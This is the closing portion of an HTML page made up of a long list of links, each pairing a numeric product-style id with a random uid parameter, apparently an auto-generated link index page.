<li><a href="/?pes=1005002037434818&uid=OcAonuNvcn">1005002037434818</a></li>
<li><a href="/?pes=4000049575276&uid=OpNP8WKTHL">4000049575276</a></li>
<li><a href="/?pes=32853977622&uid=5DDqOriPuv">32853977622</a></li>
<li><a href="/?pes=1005002594064287&uid=lQ3zZaKev0">1005002594064287</a></li>
<li><a href="/?pes=32807330250&uid=w2TKY1HJUg">32807330250</a></li>
<li><a href="/?pes=32909176337&uid=J0YpikITfj">32909176337</a></li>
<li><a href="/?pes=4000207850804&uid=B4bOnWiCct">4000207850804</a></li>
<li><a href="/?pes=1005002101955246&uid=w2VfQWQhGk">1005002101955246</a></li>
<li><a href="/?pes=1005001853100659&uid=HUIbFKuHGz">1005001853100659</a></li>
<li><a href="/?pes=4000589294599&uid=tCN6nrmFeN">4000589294599</a></li>
<li><a href="/?pes=4000800924854&uid=GGspJEbUDg">4000800924854</a></li>
<li><a href="/?pes=4001291831692&uid=IRwwE1JjO4">4001291831692</a></li>
<li><a href="/?pes=1005002509918001&uid=3P5UY2Br5X">1005002509918001</a></li>
<li><a href="/?pes=4000187107207&uid=uvTbG73MHB">4000187107207</a></li>
<li><a href="/?pes=4001037881511&uid=XA7vDAIskf">4001037881511</a></li>
<li><a href="/?pes=4000351764872&uid=X6qWts68XT">4000351764872</a></li>
<li><a href="/?pes=4000899755009&uid=Gs6GnUoUdn">4000899755009</a></li>
<li><a href="/?pes=4001177667885&uid=zPeOEIGedH">4001177667885</a></li>
<li><a href="/?pes=4001264905770&uid=y4xKZQCR2g">4001264905770</a></li>
<li><a href="/?pes=1005001415607469&uid=3mYbg7n3fm">1005001415607469</a></li>
<li><a href="/?pes=4000318048879&uid=9aXBuyDHq1">4000318048879</a></li>
<li><a href="/?pes=32964300858&uid=bISaXqzo9O">32964300858</a></li>
<li><a href="/?pes=4001247677326&uid=MXbiEqvU8j">4001247677326</a></li>
<li><a href="/?pes=4001207454984&uid=IJtIRezMTv">4001207454984</a></li>
<li><a href="/?pes=1005001697670054&uid=xLufGVOxGx">1005001697670054</a></li>
<li><a href="/?pes=1005001382455276&uid=4TcIFcFDYZ">1005001382455276</a></li>
<li><a href="/?pes=1005002532905212&uid=DpR7QRJXSc">1005002532905212</a></li>
<li><a href="/?pes=1005001308239121&uid=0nEzQUNvM6">1005001308239121</a></li>
<li><a href="/?pes=1005001934503772&uid=YKNecouMc5">1005001934503772</a></li>
<li><a href="/?pes=1005002240103419&uid=Kll5ssM6Gx">1005002240103419</a></li>
<li><a href="/?pes=4000496743686&uid=RI3YotVClh">4000496743686</a></li>
<li><a href="/?pes=32981304649&uid=W2aafisMyn">32981304649</a></li>
<li><a href="/?pes=32968163103&uid=ThrFPSiIa2">32968163103</a></li>
<li><a href="/?pes=32772783136&uid=ANLErfipQX">32772783136</a></li>
<li><a href="/?pes=1005001907773249&uid=VG5vwgGynR">1005001907773249</a></li>
<li><a href="/?pes=4000755872865&uid=6IndBRJvTA">4000755872865</a></li>
<li><a href="/?pes=1005001587050068&uid=ylC2gi7bdB">1005001587050068</a></li>
<li><a href="/?pes=32823769046&uid=EI6CCikY7g">32823769046</a></li>
<li><a href="/?pes=4000909904004&uid=jppdhb3sLW">4000909904004</a></li>
<li><a href="/?pes=1005001399167363&uid=MpjynPxEPf">1005001399167363</a></li>
<li><a href="/?pes=4000709822193&uid=WcqE2ERedf">4000709822193</a></li>
<li><a href="/?pes=33055296160&uid=SLixMNdCez">33055296160</a></li>
<li><a href="/?pes=1005002339989158&uid=Jv67ZaKKxM">1005002339989158</a></li>
<li><a href="/?pes=32868145413&uid=U8UnDSTddt">32868145413</a></li>
<li><a href="/?pes=4000243981326&uid=S1PbfWDAZY">4000243981326</a></li>
<li><a href="/?pes=1005001698998806&uid=y5QaJWf2lX">1005001698998806</a></li>
<li><a href="/?pes=1005002338498816&uid=ag8sj3x60o">1005002338498816</a></li>
<li><a href="/?pes=1005002116218709&uid=GvsxAuIVmR">1005002116218709</a></li>
<li><a href="/?pes=1005002035482557&uid=nhND8pYeuR">1005002035482557</a></li>
<li><a href="/?pes=32968779442&uid=CkqsEVo7cM">32968779442</a></li>
<li><a href="/?pes=32813824424&uid=QVZoL15gLh">32813824424</a></li>
<li><a href="/?pes=32824193103&uid=yfHqMR8Uv7">32824193103</a></li>
<li><a href="/?pes=4001233324207&uid=j1yP0age8y">4001233324207</a></li>
<li><a href="/?pes=556896925&uid=OLP6ibEI2Z">556896925</a></li>
<li><a href="/?pes=1005002555626275&uid=fT37VlDU7U">1005002555626275</a></li>
<li><a href="/?pes=1005002377008912&uid=jp0OqyE4I6">1005002377008912</a></li>
<li><a href="/?pes=4001085032921&uid=VcLPIdZQQh">4001085032921</a></li>
<li><a href="/?pes=1005001625847911&uid=2xA6I9YgKz">1005001625847911</a></li>
<li><a href="/?pes=4000857637933&uid=ELTIrLogW8">4000857637933</a></li>
<li><a href="/?pes=1005001992836309&uid=DIQdIp2Pif">1005001992836309</a></li>
<li><a href="/?pes=32797345903&uid=B6w12iKehp">32797345903</a></li>
<li><a href="/?pes=4001024586443&uid=crMXXZ7FuU">4001024586443</a></li>
<li><a href="/?pes=1005001309727661&uid=8AOjSKGdmk">1005001309727661</a></li>
<li><a href="/?pes=4001156998140&uid=DdON6K7WfQ">4001156998140</a></li>
<li><a href="/?pes=32982561179&uid=Z4YJ4hFD9J">32982561179</a></li>
<li><a href="/?pes=4000368546400&uid=7JskM5TjmW">4000368546400</a></li>
<li><a href="/?pes=32964143705&uid=8nP16cvpZ4">32964143705</a></li>
<li><a href="/?pes=1005001438259977&uid=7R04jLkCq7">1005001438259977</a></li>
<li><a href="/?pes=4000744445613&uid=od311imKrg">4000744445613</a></li>
<li><a href="/?pes=4000389734609&uid=Ml6bLMJnHa">4000389734609</a></li>
<li><a href="/?pes=32964307583&uid=Hp2QkiIiWU">32964307583</a></li>
<li><a href="/?pes=4000303132215&uid=44njabbjEG">4000303132215</a></li>
<li><a href="/?pes=32780862291&uid=v7mYfAaB99">32780862291</a></li>
<li><a href="/?pes=4001131680922&uid=f5xJCsaV6S">4001131680922</a></li>
<li><a href="/?pes=32816086137&uid=Kd9qKSGaPu">32816086137</a></li>
<li><a href="/?pes=4001289671600&uid=VWYSNHLqXS">4001289671600</a></li>
<li><a href="/?pes=33041871985&uid=JX2O76zMwR">33041871985</a></li>
<li><a href="/?pes=4000561652067&uid=4wRNLBxNho">4000561652067</a></li>
<li><a href="/?pes=1005002551343102&uid=TM4F1QedDq">1005002551343102</a></li>
<li><a href="/?pes=1005002027452840&uid=NYqOYK51tG">1005002027452840</a></li>
<li><a href="/?pes=1005002170686532&uid=t478IuPJj5">1005002170686532</a></li>
<li><a href="/?pes=4001009958665&uid=PmjJgKe3pY">4001009958665</a></li>
<li><a href="/?pes=32896265352&uid=Yk2jE6YP1Q">32896265352</a></li>
<li><a href="/?pes=1000007241666&uid=PK17S7I5Yu">1000007241666</a></li>
<li><a href="/?pes=4000706838596&uid=MXEOkEPHsU">4000706838596</a></li>
<li><a href="/?pes=1005001456410308&uid=RDMyD8oF6O">1005001456410308</a></li>
<li><a href="/?pes=4000522221254&uid=aVO6qT792v">4000522221254</a></li>
<li><a href="/?pes=4001214083970&uid=Xxt4NLdcx2">4001214083970</a></li>
<li><a href="/?pes=1005001895523220&uid=s6EyJcjT6q">1005001895523220</a></li>
<li><a href="/?pes=1005001721214575&uid=86pHF2eqMy">1005001721214575</a></li>
<li><a href="/?pes=1005001520142407&uid=p2Fuwr6C1z">1005001520142407</a></li>
<li><a href="/?pes=4000080074686&uid=g8KRjs8vbz">4000080074686</a></li>
<li><a href="/?pes=4000907611417&uid=3K4C333KYO">4000907611417</a></li>
<li><a href="/?pes=4001145564562&uid=ZtsptlNMD9">4001145564562</a></li>
<li><a href="/?pes=1005001946076668&uid=3p30TABaHR">1005001946076668</a></li>
<li><a href="/?pes=4000049536138&uid=NuJShJb2ur">4000049536138</a></li>
<li><a href="/?pes=4001042747789&uid=Af1FTZ8xPC">4001042747789</a></li>
<li><a href="/?pes=33060078142&uid=d4ktbStvcn">33060078142</a></li>
<li><a href="/?pes=33030341222&uid=ykhzubwiV7">33030341222</a></li>
<li><a href="/?pes=1005001488289684&uid=I0kEeD2v4t">1005001488289684</a></li>
<li><a href="/?pes=4000071225433&uid=UKxIR76cmW">4000071225433</a></li>
<li><a href="/?pes=1005002313372673&uid=wSyFXKtxnT">1005002313372673</a></li>
<li><a href="/?pes=4000045354066&uid=Y9ndAhteHC">4000045354066</a></li>
<li><a href="/?pes=4000857361663&uid=vaLloii148">4000857361663</a></li>
<li><a href="/?pes=4001066827596&uid=JDkdsl4DlQ">4001066827596</a></li>
<li><a href="/?pes=1005001598323586&uid=iKVQyKIyiZ">1005001598323586</a></li>
<li><a href="/?pes=4000753763718&uid=OnBLu2N6zB">4000753763718</a></li>
<li><a href="/?pes=1005002024076171&uid=uf5jc8wNKO">1005002024076171</a></li>
<li><a href="/?pes=4001035011853&uid=7rJnIQm4kq">4001035011853</a></li>
<li><a href="/?pes=1005001276128951&uid=6EZoxP6iZU">1005001276128951</a></li>
<li><a href="/?pes=1005002284103252&uid=fKCOffpm81">1005002284103252</a></li>
<li><a href="/?pes=4000515604436&uid=vhVZiMjv1N">4000515604436</a></li>
<li><a href="/?pes=32824791770&uid=AEqwdgYlhB">32824791770</a></li>
<li><a href="/?pes=4001340596004&uid=1aTNktmkOa">4001340596004</a></li>
<li><a href="/?pes=1005001600352940&uid=5E2jauZEYB">1005001600352940</a></li>
<li><a href="/?pes=4000411082376&uid=kmnzTCdWUa">4000411082376</a></li>
<li><a href="/?pes=1005002531334188&uid=sCQSo28FSr">1005002531334188</a></li>
<li><a href="/?pes=4001152271133&uid=2TDp0aap9i">4001152271133</a></li>
<li><a href="/?pes=1005001268611059&uid=kHwLATXSAR">1005001268611059</a></li>
<li><a href="/?pes=4000292619533&uid=3qEfm3o8IW">4000292619533</a></li>
<li><a href="/?pes=4000896418323&uid=WLdN9CPbkP">4000896418323</a></li>
<li><a href="/?pes=1005001598676072&uid=X4aAOl0Gyl">1005001598676072</a></li>
<li><a href="/?pes=4000420007738&uid=FpCqPo1Mkw">4000420007738</a></li>
<li><a href="/?pes=4000802174852&uid=Gp4ka8y1t3">4000802174852</a></li>
<li><a href="/?pes=1005001340628348&uid=pJjrVBcMqG">1005001340628348</a></li>
<li><a href="/?pes=32724469130&uid=g6M0yrIKGG">32724469130</a></li>
<li><a href="/?pes=1005002066205890&uid=5Jcil1MRzj">1005002066205890</a></li>
<li><a href="/?pes=1005001538383999&uid=M4YFzxeZW1">1005001538383999</a></li>
<li><a href="/?pes=32916784566&uid=BFWItI7cGP">32916784566</a></li>
<li><a href="/?pes=33010297148&uid=7VAn9kUVBg">33010297148</a></li>
<li><a href="/?pes=1005001843579058&uid=sXHpgxnZaB">1005001843579058</a></li>
<li><a href="/?pes=33061055356&uid=tXuTRSMQgZ">33061055356</a></li>
<li><a href="/?pes=32448357853&uid=qd5TwDrQth">32448357853</a></li>
<li><a href="/?pes=1005001804425566&uid=BDPCteg8T6">1005001804425566</a></li>
<li><a href="/?pes=32815505742&uid=RDPX7FqDaK">32815505742</a></li>
<li><a href="/?pes=1005001648618007&uid=MlRLHiAZug">1005001648618007</a></li>
<li><a href="/?pes=1005002364519037&uid=lK6RcVFur6">1005002364519037</a></li>
<li><a href="/?pes=1005001638585739&uid=RUuNUkBAXj">1005001638585739</a></li>
<li><a href="/?pes=4000756258416&uid=YPQpBti6hT">4000756258416</a></li>
<li><a href="/?pes=1005002143951340&uid=4cjzbMQqXK">1005002143951340</a></li>
<li><a href="/?pes=1005002442664163&uid=hA97gdaKvO">1005002442664163</a></li>
<li><a href="/?pes=1005001410586734&uid=yEZTZ8Tjqh">1005001410586734</a></li>
<li><a href="/?pes=4000300991128&uid=fNtrajwrSA">4000300991128</a></li>
<li><a href="/?pes=32965276941&uid=waX6NlViGu">32965276941</a></li>
<li><a href="/?pes=1005001303779139&uid=ofGPjMmuLQ">1005001303779139</a></li>
<li><a href="/?pes=1005002565418409&uid=B1tEW4HzaM">1005002565418409</a></li>
<li><a href="/?pes=1005001336563677&uid=kmd5qzctKU">1005001336563677</a></li>
<li><a href="/?pes=1005001928296743&uid=PIt9GgmAzd">1005001928296743</a></li>
<li><a href="/?pes=1005002019868703&uid=w4WUqg3Evp">1005002019868703</a></li>
<li><a href="/?pes=4000693911061&uid=4KGYwIdORo">4000693911061</a></li>
<li><a href="/?pes=33008122512&uid=K7mduQYK2V">33008122512</a></li>
<li><a href="/?pes=33007591949&uid=haaHnoovxq">33007591949</a></li>
<li><a href="/?pes=1005002519180110&uid=DQhVYzV8Hl">1005002519180110</a></li>
<li><a href="/?pes=4000385436519&uid=0rsGNQgJoQ">4000385436519</a></li>
<li><a href="/?pes=32851945853&uid=bixRBcY7Qv">32851945853</a></li>
<li><a href="/?pes=32930010822&uid=qMNEhvQ8kW">32930010822</a></li>
<li><a href="/?pes=1005001393496163&uid=z5apLI5aUT">1005001393496163</a></li>
<li><a href="/?pes=1005001687097345&uid=KOiiARyRQI">1005001687097345</a></li>
<li><a href="/?pes=4000813103738&uid=ghU7zBxvWT">4000813103738</a></li>
<li><a href="/?pes=1005001943753376&uid=rSvzBIxyXX">1005001943753376</a></li>
<li><a href="/?pes=661637303&uid=w2KYj27Qvs">661637303</a></li>
<li><a href="/?pes=32907444130&uid=TcSIU6eKbe">32907444130</a></li>
<li><a href="/?pes=1005002662551972&uid=i266tC05bZ">1005002662551972</a></li>
<li><a href="/?pes=4000983676313&uid=Drafo74wiM">4000983676313</a></li>
<li><a href="/?pes=4000555878525&uid=ngPJrkw8Po">4000555878525</a></li>
<li><a href="/?pes=32247762372&uid=ALsYIXldO2">32247762372</a></li>
<li><a href="/?pes=4000094252609&uid=JA5iEl5nqW">4000094252609</a></li>
<li><a href="/?pes=4001286081712&uid=VzdqZ1zPME">4001286081712</a></li>
<li><a href="/?pes=32237647016&uid=kNO4DJRdBT">32237647016</a></li>
<li><a href="/?pes=1005001987203016&uid=o53fgtNEFK">1005001987203016</a></li>
<li><a href="/?pes=1005002384565895&uid=EPGTFBtLgA">1005002384565895</a></li>
<li><a href="/?pes=4001155293802&uid=EhoaLcJ0V8">4001155293802</a></li>
<li><a href="/?pes=32879611821&uid=hh5bpn9V8Y">32879611821</a></li>
<li><a href="/?pes=1005001561040040&uid=ZSRXD3m0cR">1005001561040040</a></li>
<li><a href="/?pes=1005002441043109&uid=3tqf117O5Q">1005002441043109</a></li>
<li><a href="/?pes=1005002059588565&uid=LnJje2EAJ2">1005002059588565</a></li>
<li><a href="/?pes=4000043823164&uid=xnKVr1Ja3k">4000043823164</a></li>
<li><a href="/?pes=4000311641018&uid=MpOXxfnQrS">4000311641018</a></li>
<li><a href="/?pes=4001290506470&uid=2z5y6fRf0x">4001290506470</a></li>
<li><a href="/?pes=4000955820360&uid=hzHcYHjwWp">4000955820360</a></li>
<li><a href="/?pes=1005002094645788&uid=ewGdctFeo9">1005002094645788</a></li>
<li><a href="/?pes=33013903859&uid=H4plSTPnir">33013903859</a></li>
<li><a href="/?pes=32978213578&uid=6W85hMq3HM">32978213578</a></li>
<li><a href="/?pes=1005001548267186&uid=zJtwV44TnX">1005001548267186</a></li>
<li><a href="/?pes=1005001646006740&uid=9Y5cZj9Y1k">1005001646006740</a></li>
<li><a href="/?pes=32842844816&uid=DEfgLB29c8">32842844816</a></li>
<li><a href="/?pes=1005001935246506&uid=NIBZEi36qP">1005001935246506</a></li>
<li><a href="/?pes=32831194362&uid=7kUrBLsUxs">32831194362</a></li>
<li><a href="/?pes=32903745245&uid=XsLljkzcSg">32903745245</a></li>
<li><a href="/?pes=4000405676094&uid=LREUUDKn3k">4000405676094</a></li>
<li><a href="/?pes=4000410529252&uid=nWcK1tKuUh">4000410529252</a></li>
<li><a href="/?pes=4001176036882&uid=klSgeTnOGC">4001176036882</a></li>
<li><a href="/?pes=1005002484891334&uid=j1IW6gLenF">1005002484891334</a></li>
<li><a href="/?pes=4000155576581&uid=YACzomUv6w">4000155576581</a></li>
<li><a href="/?pes=1005001962808569&uid=WF2Ulr5kKu">1005001962808569</a></li>
<li><a href="/?pes=32843860705&uid=hEELe86sJF">32843860705</a></li>
<li><a href="/?pes=4000722662547&uid=NlwgNRd5QN">4000722662547</a></li>
<li><a href="/?pes=32822066370&uid=SGu9JnIzfo">32822066370</a></li>
<li><a href="/?pes=32954174309&uid=yh7ZMrH39A">32954174309</a></li>
<li><a href="/?pes=33058482326&uid=J6idDzq4B9">33058482326</a></li>
<li><a href="/?pes=1005001351194293&uid=dsHhtgWtdW">1005001351194293</a></li>
<li><a href="/?pes=1005001966163680&uid=iyO7iZQ36H">1005001966163680</a></li>
<li><a href="/?pes=4001296834738&uid=wYcGSb4NFx">4001296834738</a></li>
<li><a href="/?pes=1000008098705&uid=L4GICcierP">1000008098705</a></li>
<li><a href="/?pes=32858864098&uid=ZXOooQoOVu">32858864098</a></li>
<li><a href="/?pes=10000021793970&uid=9cvMtWt1nD">10000021793970</a></li>
<li><a href="/?pes=1005001973031275&uid=5K3AZZ4YVQ">1005001973031275</a></li>
<li><a href="/?pes=10000403756229&uid=Q7h9tdCc8Z">10000403756229</a></li>
<li><a href="/?pes=1005002371438994&uid=1b1A83PIxA">1005002371438994</a></li>
<li><a href="/?pes=1005002419996960&uid=h0iW1S7Qtd">1005002419996960</a></li>
<li><a href="/?pes=32739947923&uid=3v0ohjTFOV">32739947923</a></li>
<li><a href="/?pes=32981890509&uid=Xfemnm1IEX">32981890509</a></li>
<li><a href="/?pes=32970850785&uid=Dg3aPa2hHe">32970850785</a></li>
<li><a href="/?pes=1005002018492124&uid=scP0kB6bL7">1005002018492124</a></li>
<li><a href="/?pes=1005001793268798&uid=YoqOiu31n7">1005001793268798</a></li>
<li><a href="/?pes=33023895138&uid=sXLwx0PwYY">33023895138</a></li>
<li><a href="/?pes=4001321860620&uid=XCNyHj2t3a">4001321860620</a></li>
<li><a href="/?pes=4001106318133&uid=MafdKbq3r7">4001106318133</a></li>
<li><a href="/?pes=32795072362&uid=DzJdjPSNk0">32795072362</a></li>
<li><a href="/?pes=32956772227&uid=8gUUFysUZ1">32956772227</a></li>
<li><a href="/?pes=1005002121145052&uid=QqkxhsokGC">1005002121145052</a></li>
<li><a href="/?pes=32516848431&uid=hokn0lHZrV">32516848431</a></li>
<li><a href="/?pes=4001049133370&uid=iCn9C6MVWG">4001049133370</a></li>
<li><a href="/?pes=1005001423593233&uid=1alJJmgoYI">1005001423593233</a></li>
<li><a href="/?pes=32961818830&uid=yFKJ4mJAFX">32961818830</a></li>
<li><a href="/?pes=32796067297&uid=yJcB5XLOij">32796067297</a></li>
<li><a href="/?pes=4001263625275&uid=F8j3NJV68e">4001263625275</a></li>
<li><a href="/?pes=1005001549566561&uid=tdiX8qT9jB">1005001549566561</a></li>
<li><a href="/?pes=4000215536806&uid=eQVtR84MJL">4000215536806</a></li>
<li><a href="/?pes=1005001795907001&uid=u8pe41Y0Tn">1005001795907001</a></li>
<li><a href="/?pes=1005002585049769&uid=DU5MTaDcE4">1005002585049769</a></li>
<li><a href="/?pes=1005001769371642&uid=CoptDQ7eI1">1005001769371642</a></li>
<li><a href="/?pes=1005002282662891&uid=DuXcK04F5v">1005002282662891</a></li>
<li><a href="/?pes=1005002323368576&uid=GSJAdHSH7s">1005002323368576</a></li>
<li><a href="/?pes=1005002109692600&uid=aVyJKM8yaK">1005002109692600</a></li>
<li><a href="/?pes=4001249581578&uid=DGGjzRWwew">4001249581578</a></li>
<li><a href="/?pes=4000409132231&uid=ssNCLemYiW">4000409132231</a></li>
<li><a href="/?pes=1005001267010358&uid=pmNnVyDzjX">1005001267010358</a></li>
<li><a href="/?pes=1005002140243068&uid=CFor2MJb0u">1005002140243068</a></li>
<li><a href="/?pes=1005001841813085&uid=5QuUJfAeyJ">1005001841813085</a></li>
<li><a href="/?pes=1005001929637713&uid=zmZED7mE71">1005001929637713</a></li>
<li><a href="/?pes=1005002493719462&uid=Xr6ibd1sIR">1005002493719462</a></li>
<li><a href="/?pes=1005001490067544&uid=xLC6Gbfl8g">1005001490067544</a></li>
<li><a href="/?pes=4000111567308&uid=p06u1FWmsH">4000111567308</a></li>
<li><a href="/?pes=1005001419624652&uid=OJIV1HPjwl">1005001419624652</a></li>
<li><a href="/?pes=1005001664841710&uid=b92OfO3cq2">1005001664841710</a></li>
<li><a href="/?pes=4000024909067&uid=CSeeeQAINU">4000024909067</a></li>
<li><a href="/?pes=4001137451988&uid=AQLrykGg6E">4001137451988</a></li>
<li><a href="/?pes=4001114569497&uid=DTAc6Aq9nZ">4001114569497</a></li>
<li><a href="/?pes=4001031728228&uid=97zTWbS8xq">4001031728228</a></li>
<li><a href="/?pes=33051431830&uid=Ss2wbJwb4v">33051431830</a></li>
<li><a href="/?pes=4000010460611&uid=dyMHITWwoa">4000010460611</a></li>
<li><a href="/?pes=1005002054061076&uid=wuAaCsofHS">1005002054061076</a></li>
<li><a href="/?pes=32988807418&uid=q9mb12gjyW">32988807418</a></li>
<li><a href="/?pes=33014963224&uid=VcR9CHHKjs">33014963224</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
